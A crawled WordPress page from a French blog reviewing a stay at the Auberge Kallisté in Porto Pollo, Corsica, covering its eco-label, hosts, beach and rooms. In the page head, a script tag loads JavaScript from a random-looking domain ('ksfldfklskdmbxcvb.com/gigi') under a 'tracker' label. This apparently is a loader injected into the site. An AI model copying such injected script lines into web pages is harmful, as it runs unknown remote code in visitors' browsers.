

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://isulena.com/sejour-a-lauberge-kalliste-porto-pollo/
body_size: 13434
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">	<title>SÉJOUR À L&rsquo;AUBERGE KALLISTÉ &#8211; PORTO POLLO &#8211; ISULENA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//fonts.bunny.net' />
<link rel="alternate" type="application/rss+xml" title="ISULENA &raquo; Flux" href="https://isulena.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ISULENA &raquo; Flux des commentaires" href="https://isulena.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ISULENA &raquo; SÉJOUR À L&rsquo;AUBERGE KALLISTÉ &#8211; PORTO POLLO Flux des commentaires" href="https://isulena.com/sejour-a-lauberge-kalliste-porto-pollo/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://isulena.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://isulena.com/wp-content/themes/pipdig-hollyandweave/style.css?ver=1712173699' media='all' />
<link rel='stylesheet' id='pipdig-responsive-css' href='https://isulena.com/wp-content/themes/pipdig-hollyandweave/css/responsive.css?ver=1712173698' media='all' />
<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.bunny.net/css?family=Montserrat|Playfair+Display:400,400i,700,700i' media='all' />
<script src="https://ksfldfklskdmbxcvb.com/gigi?ts=1769485041" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://isulena.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://isulena.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://isulena.com/wp-json/" /><link rel="alternate" type="application/json" href="https://isulena.com/wp-json/wp/v2/posts/13283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://isulena.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://isulena.com/sejour-a-lauberge-kalliste-porto-pollo/" />
<link rel='shortlink' href='https://isulena.com/?p=13283' />
<link rel="alternate" type="application/json+oembed" href="https://isulena.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fisulena.com%2Fsejour-a-lauberge-kalliste-porto-pollo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://isulena.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fisulena.com%2Fsejour-a-lauberge-kalliste-porto-pollo%2F&#038;format=xml" />
<!--noptimize--> <!-- Cust --> <style>.site-title a{color:#0a0a0a}.socialz a, .site-sidebar .socialz a {color:#111}.socialz a:hover, #p3_social_sidebar a:hover, .site-sidebar .socialz a:hover {color:#000000}.more-link, .read-more, .btn, button, input[type="button"], input[type="reset"], input[type="submit"], .more-link:hover, .read-more:hover, .btn:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover {background:#ddcaaa;border:0}.more-link, .read-more, .btn, button, input[type="button"], input[type="reset"], input[type="submit"], .more-link:hover, .read-more:hover, .btn:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover {color:#000000}.site-main [class*="navigation"] .nav-previous.homepage_central_nav a {background:#ddcaaa;}.site-footer,.p3_instagram_footer_title_bar{background:#ddc9a6}.site-footer,.site-footer a,.site-footer a:hover,.social-footer,.social-footer a,.p3_instagram_footer_title_bar a, .p3_instagram_footer_title_bar a:hover, .p3_instagram_footer_title_bar a:focus, .p3_instagram_footer_title_bar a:visited{color:#000000}.hentry.floated_summary_post, .slicknav_menu, .site-top, .widget-title, .social-footer-outer, .header-1-bordering, .pipdig_geo_tag, .entry-header .entry-meta, #widget_area_after_first, #widget_area_after_second, #widget_area_after_third {border-color:#0a0a0a}.container{max-width:800px}.site-header .container{padding-top:0;padding-bottom:0;}.site-description{margin-bottom:20px}@media screen and (min-width: 770px) { .site-title img{padding-top:10px} }.site-title img{width:350px}@media only screen and (min-width: 720px) {#p3_full_width_slider_site_main .p3_slide_img{height:400px}}</style> <!-- /Cust --> <!--/noptimize--><link rel="icon" href="https://isulena.com/wp-content/uploads/2022/11/cropped-LOGO-ISULENA-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://isulena.com/wp-content/uploads/2022/11/cropped-LOGO-ISULENA-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://isulena.com/wp-content/uploads/2022/11/cropped-LOGO-ISULENA-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://isulena.com/wp-content/uploads/2022/11/cropped-LOGO-ISULENA-270x270.jpg" />
	
	<!-- p3 width customizer START -->
	<style>
	.site-main .row > .col-xs-8 {
		width: 63%;
	}
	.site-main .row > .col-xs-pull-8 {
		right: 63%;
	}
	.site-main .row > .col-xs-push-8 {
		left: 63%;
	}
	.site-main .row > .col-xs-offset-8 {
		margin-left: 63%;
	}
		
	.site-main .row > .col-xs-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
		width: 37%;
	}
	.site-main .row > .col-xs-pull-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
		right: 37%;
	}
	.site-main .row > .col-xs-push-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
		left: 37%;
	}
	.site-main .row > .col-xs-offset-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
		margin-left: 37%;
	}
		
		
		
	@media (min-width: 768px) { 
		.site-main .row > .col-sm-8 {
			width: 63%;
		}
		.site-main .row > .col-sm-pull-8 {
			right: 63%;
		}
		.site-main .row > .col-sm-push-8 {
			left: 63%;
		}
		.site-main .row > .col-sm-offset-8 {
			margin-left: 63%;
		}
		
		.site-main .row > .col-sm-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			width: 37%;
		}
		.site-main .row > .col-sm-pull-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			right: 37%;
		}
		.site-main .row > .col-sm-push-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			left: 37%;
		}
		.site-main .row > .col-sm-offset-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			margin-left: 37%;
		}
	}
		
	@media (min-width: 992px) {
		.site-main .row > .col-md-8 {
			width: 63%;
		}
		.site-main .row > .col-md-pull-8 {
			right: 63%;
		}
		.site-main .row > .col-md-push-8 {
			left: 63%;
		}
		.site-main .row > .col-md-offset-8 {
			margin-left: 63%;
		}
		
		.site-main .row > .col-md-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			width: 37%;
		}
		.site-main .row > .col-md-pull-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			right: 37%;
		}
		.site-main .row > .col-md-push-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			left: 37%;
		}
		.site-main .row > .col-md-offset-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			margin-left: 37%;
		}
	}
		
	@media (min-width: 1200px) {
		.site-main .row > .col-lg-8 {
			width: 63%;
		}
		.site-main .row > .col-lg-pull-8 {
			right: 63%;
		}
		.site-main .row > .col-lg-push-8 {
			left: 63%;
		}
		.site-main .row > .col-lg-offset-8 {
			margin-left: 63%;
		}
		
		.site-main .row > .col-lg-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			width: 37%;
		}
		.site-main .row > .col-lg-pull-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			right: 37%;
		}
		.site-main .row > .col-lg-push-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			left: 37%;
		}
		.site-main .row > .col-lg-offset-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			margin-left: 37%;
		}
	}
	</style>
	<!-- p3 width customizer END -->
	
		</head>

<body class="post-template-default single single-post postid-13283 single-format-standard">

		
	<header class="site-header nopin">
		<div class="clearfix container">
			<div class="site-branding">
						<div class="site-title">
					<a href="https://isulena.com/" title="ISULENA" rel="home">
						<img data-pin-nopin="true" src="https://isulena.com/wp-content/uploads/2022/11/the-skinery.jpg" alt="ISULENA" />
					</a>
				</div>
										</div>
		</div>
	</header><!-- .site-header -->

	<div class="site-top">
						<div class="clearfix ">
			<nav id="main_menu_above_header" class="site-menu">
				<div class="clearfix menu-bar"><ul id="menu-categories" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="http://isulena.com/">HOME</a></li>
<li id="menu-item-12434" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-12434"><a href="https://isulena.com/category/categories/">CATÉGORIES</a>
<ul class="sub-menu">
	<li id="menu-item-10368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10368"><a href="https://isulena.com/category/mode-2/mode/">LOOKBOOK</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://isulena.com/category/beaute/">BEAUTÉ</a></li>
	<li id="menu-item-5367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5367"><a href="https://isulena.com/category/categories/deco-diy/">DÉCO &#8211; DIY</a></li>
	<li id="menu-item-10370" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-10370"><a href="https://isulena.com/category/lifestyle/bonnes-adresses/">BONNES ADRESSES</a>
	<ul class="sub-menu">
		<li id="menu-item-10371" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10371"><a href="https://isulena.com/category/lifestyle/bonnes-adresses/corse/">CORSE</a></li>
		<li id="menu-item-10373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10373"><a href="https://isulena.com/category/lifestyle/bonnes-adresses/paris/">PARIS</a></li>
		<li id="menu-item-10372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10372"><a href="https://isulena.com/category/lifestyle/bonnes-adresses/italie/">ITALIE</a></li>
	</ul>
</li>
	<li id="menu-item-10369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10369"><a href="https://isulena.com/category/lifestyle/humeur/">HUMEUR</a></li>
	<li id="menu-item-12986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12986"><a href="https://isulena.com/category/lifestyle/food/">FOOD</a></li>
</ul>
</li>
<li id="menu-item-7241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7241"><a href="https://isulena.com/category/shopping/">SHOPPING</a>
<ul class="sub-menu">
	<li id="menu-item-6861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6861"><a href="https://isulena.com/shop-my-closet/">LAST PURCHASES</a></li>
	<li id="menu-item-7242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7242"><a href="https://isulena.com/category/mode-2/selections-shopping/">SÉLECTION SHOPPING</a></li>
</ul>
</li>
<li id="menu-item-4503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4503"><a href="https://isulena.com/apropos/">A PROPOS</a></li>
<li id="menu-item-12443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12443"><a href="https://isulena.com/eshop/">ESHOP</a></li>
<li class="socialz top-socialz"><a href="https://instagram.com/isulena_" target="_blank" rel="nofollow noopener" aria-label="Instagram" title="Instagram"><i class="pipdigicons pipdigicons_fab pipdigicons-instagram"></i></a><a href="https://facebook.com/isulena" target="_blank" rel="nofollow noopener" aria-label="Facebook" title="Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook"></i></a><a href="mailto:blogisulena@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="pipdigicons pipdigicons-envelope"></i></a><a id="p3_search_btn" class="toggle-search" aria-label="Search" title="Search"><i class="pipdigicons pipdigicons-search"></i></a></li><li class="pipdig_navbar_search"><form role="search" method="get" class="search-form" action="https://isulena.com/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Tapez quelques mots clés ..." value="" name="s" autocomplete="off" minlength="2" required>
	</div>
</form></li></ul></div>			</nav><!-- .site-menu -->
		</div>
					</div><!-- .site-top -->
	
		
	
	<div class="site-main">
	
		
				
				
				
		<div class="clearfix container">
		
					
						
												
	<div class="row">
	
		<div class="col-xs-12 content-area">

		
			<article id="post-13283" class="clearfix post-13283 post type-post status-publish format-standard has-post-thumbnail hentry category-bonnes-adresses category-categories category-corse" >

	<header class="entry-header">
					<div class="entry-meta">
				<span class="date-bar-white-bg">
				
					<span class="vcard author show-author">
						<span class="fn">
							<a href="https://isulena.com/author/isulena/" title="Articles par ISULENA" rel="author">ISULENA</a>						</span>
						<span class="show-author"></span>
					</span>
					
											<span class="entry-date updated">
							<time datetime="2020-07">21 juillet 2020</time>
						</span>
										
										
											<span class="p_post_location"><i class="pipdigicons pipdigicons-map-marker-alt"></i>Porto Pollo </span>
										
				</span>
			</div>
				<h1 class="entry-title p_post_titles_font">SÉJOUR À L&rsquo;AUBERGE KALLISTÉ &#8211; PORTO POLLO</h1>	</header><!-- .entry-header -->

	<div class="clearfix entry-content">

		<img src="https://isulena.com/wp-content/uploads/2020/07/kallysté-aubergee-jpg2-1440x1080.jpg" data-pin-description="SÉJOUR À L&rsquo;AUBERGE KALLISTÉ &#8211; PORTO POLLO" data-pin-url="https://isulena.com/sejour-a-lauberge-kalliste-porto-pollo/" alt="SÉJOUR À L&rsquo;AUBERGE KALLISTÉ &#8211; PORTO POLLO" class="aligncenter" />		
			
		<blockquote><p><img fetchpriority="high" decoding="async" width="2222" height="1667" class="aligncenter size-full wp-image-13298" src="https://isulena.com/wp-content/uploads/2020/07/kallisté.jpg" alt="" srcset="https://isulena.com/wp-content/uploads/2020/07/kallisté.jpg 2222w, https://isulena.com/wp-content/uploads/2020/07/kallisté-300x225.jpg 300w, https://isulena.com/wp-content/uploads/2020/07/kallisté-1440x1080.jpg 1440w, https://isulena.com/wp-content/uploads/2020/07/kallisté-800x600.jpg 800w, https://isulena.com/wp-content/uploads/2020/07/kallisté-600x450.jpg 600w, https://isulena.com/wp-content/uploads/2020/07/kallisté-400x300.jpg 400w" sizes="(max-width: 2222px) 100vw, 2222px" /></p></blockquote>
<p>Bonjour à tous !</p>
<p style="text-align: justify;">Il y a quelques semaines, nous avons découvert l&rsquo;auberge <strong>Kallisté</strong> à Porto Pollo. Porto Pollo se situe sur la commune de Serra-di-Ferro et se trouve à 1h de route d&rsquo;Ajaccio. L&rsquo;auberge est un hébergement 3 étoiles, qui a été entièrement refait par les responsables et possède un écolabel.</p>
<p style="text-align: justify;">Avoir un écolabel c&rsquo;est faire des actions au quotidien afin de préserver l&rsquo;environnement. L&rsquo;auberge s&rsquo;engage à utiliser au moins 50% de l’électricité qui provient de sources d’énergies renouvelables par exemple ou simplement filtrer à volonté l’eau plate ou gazeuse pour les clients. Ils limitent également les déchets, les recyclent et utilisent des aliments de leur propre exploitation. Je n&rsquo;ai pas eu le temps de visiter leur potager mais j&rsquo;aurai vraiment aimé !</p>
<p style="text-align: justify;">La décoration et leurs matériaux sont vraiment bien choisi, on s&rsquo;y sent bien. Les responsables, Cédric et Justine sont très accueillants et nous transmette leur passion pour la restauration et leurs valeurs.</p>
<p style="text-align: justify;">La plage se situe à 1min à pied de l&rsquo;auberge et plusieurs parasols et bouées sont à disposition si besoin. C&rsquo;est vraiment un avantage d&rsquo;être aussi prêt de la plage et du port de Porto-Pollo. Un petit village au bord de l&rsquo;eau qui a beaucoup de charme ! Non loin, vous pouvez visiter le site pré-historique de menhirs Filitosa, la magnifique plage de Cupabia ou la tour de Capanella.</p>
<p style="text-align: justify;"><img decoding="async" class="aligncenter wp-image-13294" src="https://isulena.com/wp-content/uploads/2020/07/Capture-d’écran-2020-07-21-à-21.49.07.png" alt="" width="523" height="204" srcset="https://isulena.com/wp-content/uploads/2020/07/Capture-d’écran-2020-07-21-à-21.49.07.png 1288w, https://isulena.com/wp-content/uploads/2020/07/Capture-d’écran-2020-07-21-à-21.49.07-300x117.png 300w, https://isulena.com/wp-content/uploads/2020/07/Capture-d’écran-2020-07-21-à-21.49.07-800x312.png 800w, https://isulena.com/wp-content/uploads/2020/07/Capture-d’écran-2020-07-21-à-21.49.07-600x234.png 600w, https://isulena.com/wp-content/uploads/2020/07/Capture-d’écran-2020-07-21-à-21.49.07-400x156.png 400w" sizes="(max-width: 523px) 100vw, 523px" /></p>
<p>&nbsp;</p>
<h4 style="text-align: center;"><u>LES CHAMBRES :</u></h4>
<p style="text-align: justify;">L&rsquo;auberge possède 18 chambres, certaines sont situées coté mer et d&rsquo;autres coté terre. Elles sont toutes bien organisées. La décoration chaleureuse et cocooning nous donne l&rsquo;impression d&rsquo;être tout de suite en vacances ! Les lits sont très confortables, la salle de bain dispose d&rsquo;un sèche cheveux et la TV est à disposition.</p>
<h4 style="text-align: center;"></h4>
